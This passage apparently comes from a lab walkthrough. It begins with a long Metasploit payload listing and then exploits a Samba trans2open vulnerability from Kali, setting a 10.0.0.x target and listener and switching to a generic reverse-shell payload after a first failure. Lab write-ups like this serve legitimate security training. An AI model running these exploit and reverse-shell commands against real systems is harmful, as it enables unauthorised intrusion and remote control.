payload (staged). Listen for a connection (No NX) windows/meterpreter/bind_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Listen for a connection (Windows x86) windows/meterpreter/bind_tcp_rc4 Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Listen for a connection windows/meterpreter/bind_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Listen for a connection with UUID Support (Windows x86) windows/meterpreter/find_tag Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Use an established connection windows/meterpreter/reverse_hop_http Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Tunnel communication over an HTTP or HTTPS hop point. Note that you must first upload data/hop/hop.php to the PHP server you wish to use as a hop. windows/meterpreter/reverse_http Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Tunnel communication over HTTP (Windows wininet) windows/meterpreter/reverse_http_proxy_pstore Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Tunnel communication over HTTP windows/meterpreter/reverse_https Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Tunnel communication over HTTPS (Windows wininet) windows/meterpreter/reverse_https_proxy Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Tunnel communication over HTTP using SSL with custom proxy support windows/meterpreter/reverse_ipv6_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker over IPv6 windows/meterpreter/reverse_named_pipe Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker via a named pipe pivot windows/meterpreter/reverse_nonx_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker (No NX) windows/meterpreter/reverse_ord_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker windows/meterpreter/reverse_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker windows/meterpreter/reverse_tcp_allports Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Try to connect back to the attacker, on all possible ports (1-65535, slowly) windows/meterpreter/reverse_tcp_dns Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker windows/meterpreter/reverse_tcp_rc4 Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker windows/meterpreter/reverse_tcp_rc4_dns Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker windows/meterpreter/reverse_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker with UUID Support windows/meterpreter/reverse_winhttp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Tunnel communication over HTTP (Windows winhttp) windows/meterpreter/reverse_winhttps Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Tunnel communication over HTTPS (Windows winhttp) windows/meterpreter_bind_named_pipe Connect to victim and spawn a Meterpreter shell windows/meterpreter_bind_tcp Connect to victim and spawn a Meterpreter shell windows/meterpreter_reverse_http Connect back to attacker and spawn a Meterpreter shell windows/meterpreter_reverse_https Connect back to attacker and spawn a Meterpreter shell windows/meterpreter_reverse_ipv6_tcp Connect back to attacker and spawn a Meterpreter shell windows/meterpreter_reverse_tcp Connect back to attacker and spawn a Meterpreter shell windows/metsvc_bind_tcp Stub payload for interacting with a Meterpreter Service windows/metsvc_reverse_tcp Stub payload for interacting with a Meterpreter Service windows/patchupdllinject/bind_hidden_ipknock_tcp Inject a custom DLL into the exploited process. Listen for a connection. First, the port will need to be knocked from the IP defined in KHOST. This IP will work as an authentication method (you can spoof it with tools like hping). After that you could get your shellcode from any IP. The socket will appear as "closed," thus helping to hide the shellcode windows/patchupdllinject/bind_hidden_tcp Inject a custom DLL into the exploited process. Listen for a connection from a hidden port and spawn a command shell to the allowed host. windows/patchupdllinject/bind_ipv6_tcp Inject a custom DLL into the exploited process. Listen for an IPv6 connection (Windows x86) windows/patchupdllinject/bind_ipv6_tcp_uuid Inject a custom DLL into the exploited process. Listen for an IPv6 connection with UUID Support (Windows x86) windows/patchupdllinject/bind_named_pipe Inject a custom DLL into the exploited process. Listen for a pipe connection (Windows x86) windows/patchupdllinject/bind_nonx_tcp Inject a custom DLL into the exploited process. Listen for a connection (No NX) windows/patchupdllinject/bind_tcp Inject a custom DLL into the exploited process. Listen for a connection (Windows x86) windows/patchupdllinject/bind_tcp_rc4 Inject a custom DLL into the exploited process. Listen for a connection windows/patchupdllinject/bind_tcp_uuid Inject a custom DLL into the exploited process. Listen for a connection with UUID Support (Windows x86) windows/patchupdllinject/find_tag Inject a custom DLL into the exploited process. Use an established connection windows/patchupdllinject/reverse_ipv6_tcp Inject a custom DLL into the exploited process. Connect back to the attacker over IPv6 windows/patchupdllinject/reverse_nonx_tcp Inject a custom DLL into the exploited process. Connect back to the attacker (No NX) windows/patchupdllinject/reverse_ord_tcp Inject a custom DLL into the exploited process. Connect back to the attacker windows/patchupdllinject/reverse_tcp Inject a custom DLL into the exploited process. Connect back to the attacker windows/patchupdllinject/reverse_tcp_allports Inject a custom DLL into the exploited process. Try to connect back to the attacker, on all possible ports (1-65535, slowly) windows/patchupdllinject/reverse_tcp_dns Inject a custom DLL into the exploited process. Connect back to the attacker windows/patchupdllinject/reverse_tcp_rc4 Inject a custom DLL into the exploited process. Connect back to the attacker windows/patchupdllinject/reverse_tcp_rc4_dns Inject a custom DLL into the exploited process. Connect back to the attacker windows/patchupdllinject/reverse_tcp_uuid Inject a custom DLL into the exploited process. Connect back to the attacker with UUID Support windows/patchupmeterpreter/bind_hidden_ipknock_tcp Inject the meterpreter server DLL (staged). Listen for a connection. First, the port will need to be knocked from the IP defined in KHOST. This IP will work as an authentication method (you can spoof it with tools like hping). After that you could get your shellcode from any IP. The socket will appear as "closed," thus helping to hide the shellcode windows/patchupmeterpreter/bind_hidden_tcp Inject the meterpreter server DLL (staged). Listen for a connection from a hidden port and spawn a command shell to the allowed host. windows/patchupmeterpreter/bind_ipv6_tcp Inject the meterpreter server DLL (staged). Listen for an IPv6 connection (Windows x86) windows/patchupmeterpreter/bind_ipv6_tcp_uuid Inject the meterpreter server DLL (staged). Listen for an IPv6 connection with UUID Support (Windows x86) windows/patchupmeterpreter/bind_named_pipe Inject the meterpreter server DLL (staged). Listen for a pipe connection (Windows x86) windows/patchupmeterpreter/bind_nonx_tcp Inject the meterpreter server DLL (staged). Listen for a connection (No NX) windows/patchupmeterpreter/bind_tcp Inject the meterpreter server DLL (staged). Listen for a connection (Windows x86) windows/patchupmeterpreter/bind_tcp_rc4 Inject the meterpreter server DLL (staged). Listen for a connection windows/patchupmeterpreter/bind_tcp_uuid Inject the meterpreter server DLL (staged). Listen for a connection with UUID Support (Windows x86) windows/patchupmeterpreter/find_tag Inject the meterpreter server DLL (staged). Use an established connection windows/patchupmeterpreter/reverse_ipv6_tcp Inject the meterpreter server DLL (staged). Connect back to the attacker over IPv6 windows/patchupmeterpreter/reverse_nonx_tcp Inject the meterpreter server DLL (staged). Connect back to the attacker (No NX) windows/patchupmeterpreter/reverse_ord_tcp Inject the meterpreter server DLL (staged). Connect back to the attacker windows/patchupmeterpreter/reverse_tcp Inject the meterpreter server DLL (staged). Connect back to the attacker windows/patchupmeterpreter/reverse_tcp_allports Inject the meterpreter server DLL (staged). Try to connect back to the attacker, on all possible ports (1-65535, slowly) windows/patchupmeterpreter/reverse_tcp_dns Inject the meterpreter server DLL (staged). Connect back to the attacker windows/patchupmeterpreter/reverse_tcp_rc4 Inject the meterpreter server DLL (staged). Connect back to the attacker windows/patchupmeterpreter/reverse_tcp_rc4_dns Inject the meterpreter server DLL (staged). Connect back to the attacker windows/patchupmeterpreter/reverse_tcp_uuid Inject the meterpreter server DLL (staged). Connect back to the attacker with UUID Support windows/powershell_bind_tcp Listen for a connection and spawn an interactive powershell session windows/powershell_reverse_tcp Listen for a connection and spawn an interactive powershell session windows/shell/bind_hidden_ipknock_tcp Spawn a piped command shell (staged). Listen for a connection. First, the port will need to be knocked from the IP defined in KHOST. This IP will work as an authentication method (you can spoof it with tools like hping). After that you could get your shellcode from any IP. The socket will appear as "closed," thus helping to hide the shellcode windows/shell/bind_hidden_tcp Spawn a piped command shell (staged). Listen for a connection from a hidden port and spawn a command shell to the allowed host. windows/shell/bind_ipv6_tcp Spawn a piped command shell (staged). Listen for an IPv6 connection (Windows x86) windows/shell/bind_ipv6_tcp_uuid Spawn a piped command shell (staged). Listen for an IPv6 connection with UUID Support (Windows x86) windows/shell/bind_named_pipe Spawn a piped command shell (staged). Listen for a pipe connection (Windows x86) windows/shell/bind_nonx_tcp Spawn a piped command shell (staged). Listen for a connection (No NX) windows/shell/bind_tcp Spawn a piped command shell (staged). Listen for a connection (Windows x86) windows/shell/bind_tcp_rc4 Spawn a piped command shell (staged). Listen for a connection windows/shell/bind_tcp_uuid Spawn a piped command shell (staged). Listen for a connection with UUID Support (Windows x86) windows/shell/find_tag Spawn a piped command shell (staged). Use an established connection windows/shell/reverse_ipv6_tcp Spawn a piped command shell (staged). Connect back to the attacker over IPv6 windows/shell/reverse_nonx_tcp Spawn a piped command shell (staged). Connect back to the attacker (No NX) windows/shell/reverse_ord_tcp Spawn a piped command shell (staged). Connect back to the attacker windows/shell/reverse_tcp Spawn a piped command shell (staged). Connect back to the attacker windows/shell/reverse_tcp_allports Spawn a piped command shell (staged). Try to connect back to the attacker, on all possible ports (1-65535, slowly) windows/shell/reverse_tcp_dns Spawn a piped command shell (staged). Connect back to the attacker windows/shell/reverse_tcp_rc4 Spawn a piped command shell (staged). Connect back to the attacker windows/shell/reverse_tcp_rc4_dns Spawn a piped command shell (staged). Connect back to the attacker windows/shell/reverse_tcp_uuid Spawn a piped command shell (staged). Connect back to the attacker with UUID Support windows/shell/reverse_udp Spawn a piped command shell (staged). Connect back to the attacker with UUID Support windows/shell_bind_tcp Listen for a connection and spawn a command shell windows/shell_bind_tcp_xpfw Disable the Windows ICF, then listen for a connection and spawn a command shell windows/shell_hidden_bind_tcp Listen for a connection from certain IP and spawn a command shell. The shellcode will reply with a RST packet if the connections is not coming from the IP defined in AHOST. This way the port will appear as "closed" helping us to hide the shellcode. windows/shell_reverse_tcp Connect back to attacker and spawn a command shell windows/speak_pwned Causes the target to say "You Got Pwned" via the Windows Speech API windows/upexec/bind_hidden_ipknock_tcp Uploads an executable and runs it (staged). Listen for a connection. First, the port will need to be knocked from the IP defined in KHOST. This IP will work as an authentication method (you can spoof it with tools like hping). After that you could get your shellcode from any IP. The socket will appear as "closed," thus helping to hide the shellcode windows/upexec/bind_hidden_tcp Uploads an executable and runs it (staged). Listen for a connection from a hidden port and spawn a command shell to the allowed host. windows/upexec/bind_ipv6_tcp Uploads an executable and runs it (staged). Listen for an IPv6 connection (Windows x86) windows/upexec/bind_ipv6_tcp_uuid Uploads an executable and runs it (staged). Listen for an IPv6 connection with UUID Support (Windows x86) windows/upexec/bind_named_pipe Uploads an executable and runs it (staged). Listen for a pipe connection (Windows x86) windows/upexec/bind_nonx_tcp Uploads an executable and runs it (staged). Listen for a connection (No NX) windows/upexec/bind_tcp Uploads an executable and runs it (staged). Listen for a connection (Windows x86) windows/upexec/bind_tcp_rc4 Uploads an executable and runs it (staged). Listen for a connection windows/upexec/bind_tcp_uuid Uploads an executable and runs it (staged). Listen for a connection with UUID Support (Windows x86) windows/upexec/find_tag Uploads an executable and runs it (staged). Use an established connection windows/upexec/reverse_ipv6_tcp Uploads an executable and runs it (staged). Connect back to the attacker over IPv6 windows/upexec/reverse_nonx_tcp Uploads an executable and runs it (staged). Connect back to the attacker (No NX) windows/upexec/reverse_ord_tcp Uploads an executable and runs it (staged). Connect back to the attacker windows/upexec/reverse_tcp Uploads an executable and runs it (staged). Connect back to the attacker windows/upexec/reverse_tcp_allports Uploads an executable and runs it (staged). Try to connect back to the attacker, on all possible ports (1-65535, slowly) windows/upexec/reverse_tcp_dns Uploads an executable and runs it (staged). Connect back to the attacker windows/upexec/reverse_tcp_rc4 Uploads an executable and runs it (staged). Connect back to the attacker windows/upexec/reverse_tcp_rc4_dns Uploads an executable and runs it (staged). Connect back to the attacker windows/upexec/reverse_tcp_uuid Uploads an executable and runs it (staged). Connect back to the attacker with UUID Support windows/upexec/reverse_udp Uploads an executable and runs it (staged). Connect back to the attacker with UUID Support windows/vncinject/bind_hidden_ipknock_tcp Inject a VNC Dll via a reflective loader (staged). Listen for a connection. First, the port will need to be knocked from the IP defined in KHOST. This IP will work as an authentication method (you can spoof it with tools like hping). After that you could get your shellcode from any IP. The socket will appear as "closed," thus helping to hide the shellcode windows/vncinject/bind_hidden_tcp Inject a VNC Dll via a reflective loader (staged). Listen for a connection from a hidden port and spawn a command shell to the allowed host. windows/vncinject/bind_ipv6_tcp Inject a VNC Dll via a reflective loader (staged). Listen for an IPv6 connection (Windows x86) windows/vncinject/bind_ipv6_tcp_uuid Inject a VNC Dll via a reflective loader (staged). Listen for an IPv6 connection with UUID Support (Windows x86) windows/vncinject/bind_named_pipe Inject a VNC Dll via a reflective loader (staged). Listen for a pipe connection (Windows x86) windows/vncinject/bind_nonx_tcp Inject a VNC Dll via a reflective loader (staged). Listen for a connection (No NX) windows/vncinject/bind_tcp Inject a VNC Dll via a reflective loader (staged). Listen for a connection (Windows x86) windows/vncinject/bind_tcp_rc4 Inject a VNC Dll via a reflective loader (staged). Listen for a connection windows/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (staged). Listen for a connection with UUID Support (Windows x86) windows/vncinject/find_tag Inject a VNC Dll via a reflective loader (staged). Use an established connection windows/vncinject/reverse_hop_http Inject a VNC Dll via a reflective loader (staged). Tunnel communication over an HTTP or HTTPS hop point. Note that you must first upload data/hop/hop.php to the PHP server you wish to use as a hop. windows/vncinject/reverse_http Inject a VNC Dll via a reflective loader (staged). Tunnel communication over HTTP (Windows wininet) windows/vncinject/reverse_http_proxy_pstore Inject a VNC Dll via a reflective loader (staged). Tunnel communication over HTTP windows/vncinject/reverse_ipv6_tcp Inject a VNC Dll via a reflective loader (staged). Connect back to the attacker over IPv6 windows/vncinject/reverse_nonx_tcp Inject a VNC Dll via a reflective loader (staged). Connect back to the attacker (No NX) windows/vncinject/reverse_ord_tcp Inject a VNC Dll via a reflective loader (staged). Connect back to the attacker windows/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (staged). Connect back to the attacker windows/vncinject/reverse_tcp_allports Inject a VNC Dll via a reflective loader (staged). Try to connect back to the attacker, on all possible ports (1-65535, slowly) windows/vncinject/reverse_tcp_dns Inject a VNC Dll via a reflective loader (staged). Connect back to the attacker windows/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (staged). Connect back to the attacker windows/vncinject/reverse_tcp_rc4_dns Inject a VNC Dll via a reflective loader (staged). Connect back to the attacker windows/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (staged). Connect back to the attacker with UUID Support windows/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (staged). Tunnel communication over HTTP (Windows winhttp) windows/x64/exec Execute an arbitrary command (Windows x64) windows/x64/loadlibrary Load an arbitrary x64 library path windows/x64/messagebox Spawn a dialog via MessageBox using a customizable title, text & icon windows/x64/meterpreter/bind_ipv6_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Listen for an IPv6 connection (Windows x64) windows/x64/meterpreter/bind_ipv6_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Listen for an IPv6 connection with UUID Support (Windows x64) windows/x64/meterpreter/bind_named_pipe Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Listen for a pipe connection (Windows x64) windows/x64/meterpreter/bind_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Listen for a connection (Windows x64) windows/x64/meterpreter/bind_tcp_rc4 Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Connect back to the attacker windows/x64/meterpreter/bind_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Listen for a connection with UUID Support (Windows x64) windows/x64/meterpreter/reverse_http Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Tunnel communication over HTTP (Windows x64 wininet) windows/x64/meterpreter/reverse_https Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Tunnel communication over HTTP (Windows x64 wininet) windows/x64/meterpreter/reverse_named_pipe Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Connect back to the attacker via a named pipe pivot windows/x64/meterpreter/reverse_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Connect back to the attacker (Windows x64) windows/x64/meterpreter/reverse_tcp_rc4 Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Connect back to the attacker windows/x64/meterpreter/reverse_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Connect back to the attacker with UUID Support (Windows x64) windows/x64/meterpreter/reverse_winhttp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Tunnel communication over HTTP (Windows x64 winhttp) windows/x64/meterpreter/reverse_winhttps Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Tunnel communication over HTTPS (Windows x64 winhttp) windows/x64/meterpreter_bind_named_pipe Connect to victim and spawn a Meterpreter shell windows/x64/meterpreter_bind_tcp Connect to victim and spawn a Meterpreter shell windows/x64/meterpreter_reverse_http Connect back to attacker and spawn a Meterpreter shell windows/x64/meterpreter_reverse_https Connect back to attacker and spawn a Meterpreter shell windows/x64/meterpreter_reverse_ipv6_tcp Connect back to attacker and spawn a Meterpreter shell windows/x64/meterpreter_reverse_tcp Connect back to attacker and spawn a Meterpreter shell windows/x64/powershell_bind_tcp Listen for a connection and spawn an interactive powershell session windows/x64/powershell_reverse_tcp Listen for a connection and spawn an interactive powershell session windows/x64/shell/bind_ipv6_tcp Spawn a piped command shell (Windows x64) (staged). Listen for an IPv6 connection (Windows x64) windows/x64/shell/bind_ipv6_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Listen for an IPv6 connection with UUID Support (Windows x64) windows/x64/shell/bind_named_pipe Spawn a piped command shell (Windows x64) (staged). Listen for a pipe connection (Windows x64) windows/x64/shell/bind_tcp Spawn a piped command shell (Windows x64) (staged). Listen for a connection (Windows x64) windows/x64/shell/bind_tcp_rc4 Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker windows/x64/shell/bind_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64) windows/x64/shell/reverse_tcp Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker (Windows x64) windows/x64/shell/reverse_tcp_rc4 Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker windows/x64/shell/reverse_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64) windows/x64/shell_bind_tcp Listen for a connection and spawn a command shell (Windows x64) windows/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell (Windows x64) windows/x64/vncinject/bind_ipv6_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection (Windows x64) windows/x64/vncinject/bind_ipv6_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection with UUID Support (Windows x64) windows/x64/vncinject/bind_named_pipe Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a pipe connection (Windows x64) windows/x64/vncinject/bind_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection (Windows x64) windows/x64/vncinject/bind_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64) windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet) windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet) windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (Windows x64) windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64) windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 winhttp) windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS (Windows x64 winhttp)
2.Try to exploit using metasploit.
Open Metasploit on Kali Linux.

Select proper module and set the options
use exploit/linux/samba/trans2open set rhost 10.0.0.13 set payload linux/x86/meterpreter/reverse_tcp set lhost 10.0.0.109

Started the exploit but failed.
Exploit

Set the payload type to generic/shell_reverse_tcp, it works.
set payload generic/shell_reverse_tcp
exploit
